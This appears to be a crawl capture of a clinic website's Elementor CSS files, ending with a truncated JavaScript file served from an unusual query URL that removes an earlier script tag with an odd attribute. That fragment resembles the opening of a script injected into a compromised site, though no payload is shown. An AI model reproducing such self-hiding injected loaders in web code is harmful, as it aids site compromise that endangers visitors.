					.elementor-55 .elementor-element.elementor-element-c3338ba .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-55 .elementor-element.elementor-element-c3338ba .elementor-nav-menu--dropdown a.highlighted,
					.elementor-55 .elementor-element.elementor-element-c3338ba .elementor-menu-toggle:hover,
					.elementor-55 .elementor-element.elementor-element-c3338ba .elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-55 .elementor-element.elementor-element-c3338ba .elementor-nav-menu--dropdown a:hover,
					.elementor-55 .elementor-element.elementor-element-c3338ba .elementor-nav-menu--dropdown a:focus,
					.elementor-55 .elementor-element.elementor-element-c3338ba .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-55 .elementor-element.elementor-element-c3338ba .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-secondary );}.elementor-55 .elementor-element.elementor-element-c3338ba .elementor-nav-menu--dropdown .elementor-item, .elementor-55 .elementor-element.elementor-element-c3338ba .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;}.elementor-55 .elementor-element.elementor-element-c3338ba .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:5px;border-top-right-radius:5px;}.elementor-55 .elementor-element.elementor-element-c3338ba .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-55 .elementor-element.elementor-element-12b8892{transition:all 400ms;}.elementor-55 .elementor-element.elementor-element-cf0e703{--grid-template-columns:repeat(0, auto);transition:all 400ms;--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-55 .elementor-element.elementor-element-cf0e703 .elementor-widget-container{text-align:right;}.elementor-55 .elementor-element.elementor-element-cf0e703 .elementor-social-icon{--icon-padding:0.4em;}.elementor-55 .elementor-element.elementor-element-43a9c98{transition:all 400ms;}.elementor-55 .elementor-element.elementor-element-df31934{transition:all 400ms;}.elementor-55 .elementor-element.elementor-element-e2ba54f{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:1px;transition:all 400ms;}.elementor-55 .elementor-element.elementor-element-e2ba54f .elementor-divider-separator{width:100%;}.elementor-55 .elementor-element.elementor-element-e2ba54f .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-55 .elementor-element.elementor-element-642b245{width:90%;}.elementor-55 .elementor-element.elementor-element-12b8892{width:10%;}}

--- FILE ---
content_type: text/css
request_url: https://centrodeoptometriamayor.com/wp-content/uploads/elementor/css/post-203.css?ver=1766580813
body_size: 2309
content:
.elementor-203 .elementor-element.elementor-element-395dd18{transition:all 400ms;}.elementor-203 .elementor-element.elementor-element-7e2b2a0{transition:all 400ms;}.elementor-203 .elementor-element.elementor-element-118082a{--spacer-size:90px;transition:all 400ms;}.elementor-203 .elementor-element.elementor-element-4a35b04d:not(.elementor-motion-effects-element-type-background), .elementor-203 .elementor-element.elementor-element-4a35b04d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#012452;}.elementor-203 .elementor-element.elementor-element-4a35b04d{transition:all 400ms;}.elementor-203 .elementor-element.elementor-element-4a35b04d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-203 .elementor-element.elementor-element-7a5f408c{transition:all 400ms;}.elementor-203 .elementor-element.elementor-element-7ab9e9b1{margin-top:64px;margin-bottom:64px;transition:all 400ms;}.elementor-203 .elementor-element.elementor-element-53914676{transition:all 400ms;}.elementor-203 .elementor-element.elementor-element-7e8cbcc9 > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-203 .elementor-element.elementor-element-7e8cbcc9{transition:all 400ms;text-align:left;}.elementor-203 .elementor-element.elementor-element-7e8cbcc9 img{width:100%;}.elementor-203 .elementor-element.elementor-element-5ad965bb{transition:all 400ms;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-203 .elementor-element.elementor-element-5ad965bb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-203 .elementor-element.elementor-element-5ad965bb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-203 .elementor-element.elementor-element-5ad965bb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-203 .elementor-element.elementor-element-5ad965bb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-203 .elementor-element.elementor-element-5ad965bb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-203 .elementor-element.elementor-element-5ad965bb .elementor-icon-list-icon i{color:var( --e-global-color-4d88602 );transition:color 0.3s;}.elementor-203 .elementor-element.elementor-element-5ad965bb .elementor-icon-list-icon svg{fill:var( --e-global-color-4d88602 );transition:fill 0.3s;}.elementor-203 .elementor-element.elementor-element-5ad965bb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-203 .elementor-element.elementor-element-5ad965bb .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;}.elementor-203 .elementor-element.elementor-element-5ad965bb .elementor-icon-list-text{color:var( --e-global-color-4d88602 );transition:color 0.3s;}.elementor-203 .elementor-element.elementor-element-628a4edf{transition:all 400ms;}.elementor-203 .elementor-element.elementor-element-1c54e0c2{transition:all 400ms;}.elementor-203 .elementor-element.elementor-element-26c04df2 > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-203 .elementor-element.elementor-element-26c04df2{transition:all 400ms;text-align:left;}.elementor-203 .elementor-element.elementor-element-26c04df2 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:17px;color:var( --e-global-color-4d88602 );}.elementor-203 .elementor-element.elementor-element-21fda161{--grid-row-gap:0px;transition:all 400ms;--grid-column-gap:30px;}.elementor-203 .elementor-element.elementor-element-21fda161 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0 * 100% );}.elementor-203 .elementor-element.elementor-element-21fda161:after{content:"0";}.elementor-203 .elementor-element.elementor-element-21fda161 .elementor-post__thumbnail__link{width:0%;}.elementor-203 .elementor-element.elementor-element-21fda161.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-203 .elementor-element.elementor-element-21fda161.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-203 .elementor-element.elementor-element-21fda161.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-203 .elementor-element.elementor-element-21fda161 .elementor-post__title, .elementor-203 .elementor-element.elementor-element-21fda161 .elementor-post__title a{color:var( --e-global-color-4d88602 );font-family:"Montserrat", Sans-serif;font-size:14px;}.elementor-203 .elementor-element.elementor-element-21fda161 .elementor-post__title{margin-bottom:4px;}.elementor-203 .elementor-element.elementor-element-21fda161 .elementor-post__meta-data{color:var( --e-global-color-secondary );margin-bottom:0px;}.elementor-203 .elementor-element.elementor-element-68f981af{transition:all 400ms;}.elementor-203 .elementor-element.elementor-element-4640d97e{transition:all 400ms;}.elementor-203 .elementor-element.elementor-element-189336cc > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-203 .elementor-element.elementor-element-189336cc{transition:all 400ms;text-align:left;}.elementor-203 .elementor-element.elementor-element-189336cc .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:16px;color:var( --e-global-color-4d88602 );}.elementor-203 .elementor-element.elementor-element-2db4f4c0{transition:all 400ms;--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-203 .elementor-element.elementor-element-2db4f4c0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-203 .elementor-element.elementor-element-2db4f4c0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-203 .elementor-element.elementor-element-2db4f4c0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-203 .elementor-element.elementor-element-2db4f4c0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-203 .elementor-element.elementor-element-2db4f4c0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-203 .elementor-element.elementor-element-2db4f4c0 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-203 .elementor-element.elementor-element-2db4f4c0 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-203 .elementor-element.elementor-element-2db4f4c0 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-203 .elementor-element.elementor-element-2db4f4c0 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-203 .elementor-element.elementor-element-2db4f4c0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-203 .elementor-element.elementor-element-2db4f4c0 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;line-height:1.2em;}.elementor-203 .elementor-element.elementor-element-2db4f4c0 .elementor-icon-list-text{color:var( --e-global-color-4d88602 );transition:color 0.3s;}.elementor-203 .elementor-element.elementor-element-14d37f76{transition:all 400ms;}.elementor-203 .elementor-element.elementor-element-4dd7dbed{transition:all 400ms;}.elementor-203 .elementor-element.elementor-element-4ce815b9 > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-203 .elementor-element.elementor-element-4ce815b9{transition:all 400ms;text-align:left;}.elementor-203 .elementor-element.elementor-element-4ce815b9 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:17px;color:var( --e-global-color-4d88602 );}.elementor-203 .elementor-element.elementor-element-eff851e{width:var( --container-widget-width, 40% );max-width:40%;--container-widget-width:40%;--container-widget-flex-grow:0;transition:all 400ms;}.elementor-203 .elementor-element.elementor-element-eff851e .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-4d88602 );}.elementor-203 .elementor-element.elementor-element-2d022b49{width:var( --container-widget-width, 60% );max-width:60%;--container-widget-width:60%;--container-widget-flex-grow:0;transition:all 400ms;text-align:right;}.elementor-203 .elementor-element.elementor-element-2d022b49 > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-203 .elementor-element.elementor-element-2d022b49 .elementor-heading-title{font-size:12px;font-weight:bold;color:var( --e-global-color-secondary );}.elementor-203 .elementor-element.elementor-element-356804c{--divider-border-style:solid;--divider-color:var( --e-global-color-secondary );--divider-border-width:1px;transition:all 400ms;}.elementor-203 .elementor-element.elementor-element-356804c .elementor-divider-separator{width:100%;}.elementor-203 .elementor-element.elementor-element-356804c .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-203 .elementor-element.elementor-element-2bd5e5ae{width:var( --container-widget-width, 40% );max-width:40%;--container-widget-width:40%;--container-widget-flex-grow:0;transition:all 400ms;}.elementor-203 .elementor-element.elementor-element-2bd5e5ae .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-4d88602 );}.elementor-203 .elementor-element.elementor-element-4ab5e272{width:var( --container-widget-width, 60% );max-width:60%;--container-widget-width:60%;--container-widget-flex-grow:0;transition:all 400ms;text-align:right;}.elementor-203 .elementor-element.elementor-element-4ab5e272 > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-203 .elementor-element.elementor-element-4ab5e272 .elementor-heading-title{font-size:12px;font-weight:bold;color:var( --e-global-color-secondary );}.elementor-203 .elementor-element.elementor-element-385cea27{--divider-border-style:solid;--divider-color:var( --e-global-color-secondary );--divider-border-width:1px;transition:all 400ms;}.elementor-203 .elementor-element.elementor-element-385cea27 .elementor-divider-separator{width:100%;}.elementor-203 .elementor-element.elementor-element-385cea27 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-203 .elementor-element.elementor-element-b77bfdb{width:var( --container-widget-width, 40% );max-width:40%;--container-widget-width:40%;--container-widget-flex-grow:0;transition:all 400ms;}.elementor-203 .elementor-element.elementor-element-b77bfdb .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-4d88602 );}.elementor-203 .elementor-element.elementor-element-48224e67{width:var( --container-widget-width, 60% );max-width:60%;--container-widget-width:60%;--container-widget-flex-grow:0;transition:all 400ms;text-align:right;}.elementor-203 .elementor-element.elementor-element-48224e67 > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-203 .elementor-element.elementor-element-48224e67 .elementor-heading-title{font-size:12px;font-weight:bold;color:var( --e-global-color-secondary );}.elementor-203 .elementor-element.elementor-element-29037ab0{--divider-border-style:solid;--divider-color:var( --e-global-color-secondary );--divider-border-width:1px;transition:all 400ms;}.elementor-203 .elementor-element.elementor-element-29037ab0 .elementor-divider-separator{width:100%;}.elementor-203 .elementor-element.elementor-element-29037ab0 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-203 .elementor-element.elementor-element-2118e409{width:var( --container-widget-width, 40% );max-width:40%;--container-widget-width:40%;--container-widget-flex-grow:0;transition:all 400ms;}.elementor-203 .elementor-element.elementor-element-2118e409 .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-4d88602 );}.elementor-203 .elementor-element.elementor-element-51092d09{width:var( --container-widget-width, 60% );max-width:60%;--container-widget-width:60%;--container-widget-flex-grow:0;transition:all 400ms;text-align:right;}.elementor-203 .elementor-element.elementor-element-51092d09 > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-203 .elementor-element.elementor-element-51092d09 .elementor-heading-title{font-size:12px;font-weight:bold;color:var( --e-global-color-secondary );}.elementor-203 .elementor-element.elementor-element-5fa4cc02{--divider-border-style:solid;--divider-color:var( --e-global-color-secondary );--divider-border-width:1px;transition:all 400ms;}.elementor-203 .elementor-element.elementor-element-5fa4cc02 .elementor-divider-separator{width:100%;}.elementor-203 .elementor-element.elementor-element-5fa4cc02 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-203 .elementor-element.elementor-element-3ab0257d{width:var( --container-widget-width, 40% );max-width:40%;--container-widget-width:40%;--container-widget-flex-grow:0;transition:all 400ms;}.elementor-203 .elementor-element.elementor-element-3ab0257d .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-weight:400;color:var( --e-global-color-4d88602 );}.elementor-203 .elementor-element.elementor-element-4b4b090b{width:var( --container-widget-width, 60% );max-width:60%;--container-widget-width:60%;--container-widget-flex-grow:0;transition:all 400ms;text-align:right;}.elementor-203 .elementor-element.elementor-element-4b4b090b > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-203 .elementor-element.elementor-element-4b4b090b .elementor-heading-title{font-size:12px;font-weight:bold;color:var( --e-global-color-secondary );}.elementor-203 .elementor-element.elementor-element-4d285074{--divider-border-style:solid;--divider-color:var( --e-global-color-secondary );--divider-border-width:1px;transition:all 400ms;}.elementor-203 .elementor-element.elementor-element-4d285074 .elementor-divider-separator{width:100%;}.elementor-203 .elementor-element.elementor-element-4d285074 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-203 .elementor-element.elementor-element-8667b9d{width:var( --container-widget-width, 40% );max-width:40%;--container-widget-width:40%;--container-widget-flex-grow:0;transition:all 400ms;}.elementor-203 .elementor-element.elementor-element-8667b9d .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-weight:400;color:var( --e-global-color-4d88602 );}.elementor-203 .elementor-element.elementor-element-a46bd7b{width:var( --container-widget-width, 60% );max-width:60%;--container-widget-width:60%;--container-widget-flex-grow:0;transition:all 400ms;text-align:right;}.elementor-203 .elementor-element.elementor-element-a46bd7b > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-203 .elementor-element.elementor-element-a46bd7b .elementor-heading-title{font-size:12px;font-weight:bold;color:var( --e-global-color-secondary );}.elementor-203 .elementor-element.elementor-element-c819c74{--divider-border-style:solid;--divider-color:var( --e-global-color-secondary );--divider-border-width:1px;transition:all 400ms;}.elementor-203 .elementor-element.elementor-element-c819c74 .elementor-divider-separator{width:100%;}.elementor-203 .elementor-element.elementor-element-c819c74 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-203 .elementor-element.elementor-element-12a2d570{width:var( --container-widget-width, 40% );max-width:40%;--container-widget-width:40%;--container-widget-flex-grow:0;transition:all 400ms;}.elementor-203 .elementor-element.elementor-element-12a2d570 .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-4d88602 );}.elementor-203 .elementor-element.elementor-element-14b128f{width:var( --container-widget-width, 60% );max-width:60%;--container-widget-width:60%;--container-widget-flex-grow:0;transition:all 400ms;text-align:right;}.elementor-203 .elementor-element.elementor-element-14b128f > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-203 .elementor-element.elementor-element-14b128f .elementor-heading-title{font-size:12px;font-weight:bold;color:var( --e-global-color-secondary );}.elementor-203 .elementor-element.elementor-element-62d726ad:not(.elementor-motion-effects-element-type-background), .elementor-203 .elementor-element.elementor-element-62d726ad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#CBCBCB;}.elementor-203 .elementor-element.elementor-element-62d726ad{transition:all 400ms;}.elementor-203 .elementor-element.elementor-element-62d726ad > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-203 .elementor-element.elementor-element-58c0c213.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-203 .elementor-element.elementor-element-58c0c213.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-203 .elementor-element.elementor-element-58c0c213{transition:all 400ms;}.elementor-203 .elementor-element.elementor-element-d982f90{width:auto;max-width:auto;transition:all 400ms;}.elementor-203 .elementor-element.elementor-element-d982f90 > .elementor-widget-container{margin:0px 24px 0px 0px;}.elementor-203 .elementor-element.elementor-element-d982f90 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;color:var( --e-global-color-text );}.elementor-203 .elementor-element.elementor-element-522255f2{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;transition:all 400ms;--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-203 .elementor-element.elementor-element-522255f2 .elementor-widget-container{text-align:center;}.elementor-203 .elementor-element.elementor-element-ab384fd{--grid-template-columns:repeat(0, auto);transition:all 400ms;--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-203 .elementor-element.elementor-element-ab384fd .elementor-widget-container{text-align:right;}.elementor-203 .elementor-element.elementor-element-ab384fd .elementor-social-icon{--icon-padding:0.4em;}.elementor-bc-flex-widget .elementor-203 .elementor-element.elementor-element-3f7a6aee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-203 .elementor-element.elementor-element-3f7a6aee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-203 .elementor-element.elementor-element-3f7a6aee.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-203 .elementor-element.elementor-element-3f7a6aee{transition:all 400ms;}.elementor-203 .elementor-element.elementor-element-48d29fc0{width:auto;max-width:auto;transition:all 400ms;}.elementor-203 .elementor-element.elementor-element-48d29fc0 > .elementor-widget-container{margin:0px 24px 0px 0px;}.elementor-203 .elementor-element.elementor-element-48d29fc0 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-text );}.elementor-203 .elementor-element.elementor-element-2ab902fc{width:var( --container-widget-width, 400px );max-width:400px;--container-widget-width:400px;--container-widget-flex-grow:0;transition:all 400ms;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-203 .elementor-element.elementor-element-2ab902fc .elementor-field-group{padding-right:calc( 16px/2 );padding-left:calc( 16px/2 );margin-bottom:16px;}.elementor-203 .elementor-element.elementor-element-2ab902fc .elementor-form-fields-wrapper{margin-left:calc( -16px/2 );margin-right:calc( -16px/2 );margin-bottom:-16px;}.elementor-203 .elementor-element.elementor-element-2ab902fc .elementor-field-group.recaptcha_v3-bottomleft, .elementor-203 .elementor-element.elementor-element-2ab902fc .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-203 .elementor-element.elementor-element-2ab902fc .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-203 .elementor-element.elementor-element-2ab902fc .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-203 .elementor-element.elementor-element-2ab902fc .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-203 .elementor-element.elementor-element-2ab902fc .elementor-field-type-html{padding-bottom:0px;}.elementor-203 .elementor-element.elementor-element-2ab902fc .elementor-field-group .elementor-field, .elementor-203 .elementor-element.elementor-element-2ab902fc .elementor-field-subgroup label{font-family:"Montserrat", Sans-serif;}.elementor-203 .elementor-element.elementor-element-2ab902fc .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-203 .elementor-element.elementor-element-2ab902fc .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-203 .elementor-element.elementor-element-2ab902fc .elementor-button{font-family:"Montserrat", Sans-serif;}.elementor-203 .elementor-element.elementor-element-2ab902fc .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-secondary );color:#ffffff;}.elementor-203 .elementor-element.elementor-element-2ab902fc .elementor-button[type="submit"]{background-color:var( --e-global-color-secondary );color:#ffffff;}.elementor-203 .elementor-element.elementor-element-2ab902fc .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-203 .elementor-element.elementor-element-2ab902fc .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-203 .elementor-element.elementor-element-2ab902fc .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-203 .elementor-element.elementor-element-2ab902fc .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-203 .elementor-element.elementor-element-2ab902fc .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-203 .elementor-element.elementor-element-2ab902fc .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-203 .elementor-element.elementor-element-20991751:not(.elementor-motion-effects-element-type-background), .elementor-203 .elementor-element.elementor-element-20991751 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#012452;}.elementor-203 .elementor-element.elementor-element-20991751{transition:all 400ms;}.elementor-203 .elementor-element.elementor-element-20991751 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-203 .elementor-element.elementor-element-325a6cd8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-203 .elementor-element.elementor-element-325a6cd8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-203 .elementor-element.elementor-element-325a6cd8{transition:all 400ms;}.elementor-203 .elementor-element.elementor-element-3e5a083{transition:all 400ms;}.elementor-203 .elementor-element.elementor-element-3e5a083 .dtk-copyright-wrapper{text-align:center;}.elementor-203 .elementor-element.elementor-element-3e5a083 .dtk-copyright-wrapper a, .elementor-203 .elementor-element.elementor-element-3e5a083 .dtk-copyright-wrapper{color:var( --e-global-color-4d88602 );}.elementor-203 .elementor-element.elementor-element-3e5a083 .dtk-copyright-wrapper, .elementor-203 .elementor-element.elementor-element-3e5a083 .dtk-copyright-wrapper a{font-family:"Montserrat", Sans-serif;}.elementor-bc-flex-widget .elementor-203 .elementor-element.elementor-element-4860ce0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-203 .elementor-element.elementor-element-4860ce0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-203 .elementor-element.elementor-element-4860ce0{transition:all 400ms;}.elementor-bc-flex-widget .elementor-203 .elementor-element.elementor-element-47089a2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-203 .elementor-element.elementor-element-47089a2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-203 .elementor-element.elementor-element-47089a2{transition:all 400ms;}.elementor-203 .elementor-element.elementor-element-48c28ad{transition:all 400ms;text-align:right;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-203 .elementor-element.elementor-element-53914676{width:25%;}.elementor-203 .elementor-element.elementor-element-628a4edf{width:3%;}.elementor-203 .elementor-element.elementor-element-1c54e0c2{width:25%;}.elementor-203 .elementor-element.elementor-element-68f981af{width:3%;}.elementor-203 .elementor-element.elementor-element-4640d97e{width:15%;}.elementor-203 .elementor-element.elementor-element-14d37f76{width:3%;}.elementor-203 .elementor-element.elementor-element-4dd7dbed{width:24.819%;}.elementor-203 .elementor-element.elementor-element-325a6cd8{width:37.63%;}.elementor-203 .elementor-element.elementor-element-4860ce0{width:22.736%;}.elementor-203 .elementor-element.elementor-element-47089a2{width:39.298%;}}@media(max-width:1024px) and (min-width:768px){.elementor-203 .elementor-element.elementor-element-53914676{width:46%;}.elementor-203 .elementor-element.elementor-element-628a4edf{width:4%;}.elementor-203 .elementor-element.elementor-element-1c54e0c2{width:50%;}.elementor-203 .elementor-element.elementor-element-68f981af{width:100%;}.elementor-203 .elementor-element.elementor-element-4640d97e{width:46%;}.elementor-203 .elementor-element.elementor-element-14d37f76{width:4%;}.elementor-203 .elementor-element.elementor-element-4dd7dbed{width:50%;}.elementor-203 .elementor-element.elementor-element-58c0c213{width:30%;}.elementor-203 .elementor-element.elementor-element-3f7a6aee{width:70%;}.elementor-203 .elementor-element.elementor-element-325a6cd8{width:100%;}.elementor-203 .elementor-element.elementor-element-4860ce0{width:100%;}.elementor-203 .elementor-element.elementor-element-47089a2{width:100%;}}@media(max-width:1024px){.elementor-203 .elementor-element.elementor-element-4a35b04d{padding:48px 0px 0px 0px;}.elementor-203 .elementor-element.elementor-element-7ab9e9b1{margin-top:0px;margin-bottom:48px;}.elementor-203 .elementor-element.elementor-element-d982f90 > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-203 .elementor-element.elementor-element-522255f2 > .elementor-widget-container{margin:0px 0px 0px -8px;}.elementor-203 .elementor-element.elementor-element-3f7a6aee.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-203 .elementor-element.elementor-element-48d29fc0 > .elementor-widget-container{margin:0px 0px 8px 0px;}.elementor-203 .elementor-element.elementor-element-2ab902fc{width:100%;max-width:100%;}}@media(max-width:767px){.elementor-203 .elementor-element.elementor-element-7e8cbcc9{text-align:center;}.elementor-203 .elementor-element.elementor-element-26c04df2{text-align:center;}.elementor-203 .elementor-element.elementor-element-189336cc{text-align:center;}.elementor-203 .elementor-element.elementor-element-4ce815b9{text-align:center;}.elementor-bc-flex-widget .elementor-203 .elementor-element.elementor-element-58c0c213.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-203 .elementor-element.elementor-element-58c0c213.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-203 .elementor-element.elementor-element-58c0c213.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-203 .elementor-element.elementor-element-58c0c213 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-203 .elementor-element.elementor-element-d982f90 > .elementor-widget-container{margin:0px 24px 4px 0px;}.elementor-203 .elementor-element.elementor-element-522255f2 > .elementor-widget-container{margin:0px -8px 0px -8px;}.elementor-bc-flex-widget .elementor-203 .elementor-element.elementor-element-3f7a6aee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-203 .elementor-element.elementor-element-3f7a6aee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-203 .elementor-element.elementor-element-3f7a6aee.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-203 .elementor-element.elementor-element-3f7a6aee > .elementor-element-populated{padding:16px 30px 30px 30px;}.elementor-203 .elementor-element.elementor-element-325a6cd8 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-203 .elementor-element.elementor-element-3e5a083 .dtk-copyright-wrapper{text-align:center;}.elementor-203 .elementor-element.elementor-element-4860ce0 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-203 .elementor-element.elementor-element-47089a2 > .elementor-element-populated{padding:30px 30px 30px 30px;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://centrodeoptometriamayor.com/?qxiqin=56x5
body_size: 342
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

